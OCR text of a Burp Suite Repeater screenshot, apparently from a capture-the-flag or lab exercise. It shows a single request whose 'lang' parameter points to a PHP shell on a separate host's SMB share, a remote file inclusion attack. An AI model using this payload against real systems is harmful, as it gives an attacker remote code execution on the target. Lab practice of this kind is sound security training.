 Burp Suite Community Edition v2025.3.4 - Temporary Projec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /blog/?lang=//10.10.16.33/smb1/shell2.php HTTP/1.1
2 Host: 10.129.229.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11